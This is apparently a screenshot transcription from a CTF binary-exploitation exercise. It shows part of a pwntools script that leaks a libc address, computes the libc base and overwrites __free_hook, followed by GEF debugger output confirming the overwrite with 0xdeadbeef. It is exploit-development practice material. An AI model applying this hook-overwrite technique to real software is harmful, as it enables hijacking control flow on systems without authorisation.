 28
29 GDB()
30 p.recvuntil(b"stdout: ")
31 libc_leak = int(p.recvline()[:-1], 16)
32 libc.address = libc_leak - 0x3c5620
33 info('libc_leak: ' + hex(libc_leak))
34 info('libc_base: ' + hex(libc.address))
35
36 sla(b"Size: ", b'512')
37 payload = flat(
38 libc.sym['__free_hook'], 0xdeadbeef
39 )
40 sla(b"Data: ", payload)
41
42 p.interactive()
PROBLEMS 12 OUTPUT DEBUG CONSOLE TERMINAL PORTS
↳ 0x400770 <free@plt+0> jmp QWORD PTR [rip+0x20081a] # 0x600f90
0x400776 <free@plt+6> xchg ax, ax
0x400778 <puts@plt+0> jmp QWORD PTR [rip+0x20081a] # 0x600f98
0x40077e <puts@plt+6> xchg ax, ax
0x400780 <__stack_chk_fail@plt+0> jmp QWORD PTR [rip+0x20081a] # 0x
0x400786 <__stack_chk_fail@plt+6> xchg ax, ax
free@plt (
$rdi = 0x000000000185f010 → 0x00007f344db7b7a8 → 0x00000000deadbeef,
$rsi = 0x000000000185f010 → 0x00007f344db7b7a8 → 0x00000000deadbeef,
$rdx = 0x00007f344db7b7a8 → 0x00000000deadbeef,
$rcx = 0x00007f344d8ac360 → <__read_nocancel+7> cmp rax, 0xfffffffffffff001
)
[#0] Id 1, Name: "hook_patched", stopped 0x400a00 in main (), reason: BREAKPOINT
[#0] 0x400a00 → main()
gef➤ x/xg &__free_hook
0x7f344db7b7a8 <__free_hook>: 0x00000000deadbeef
gef➤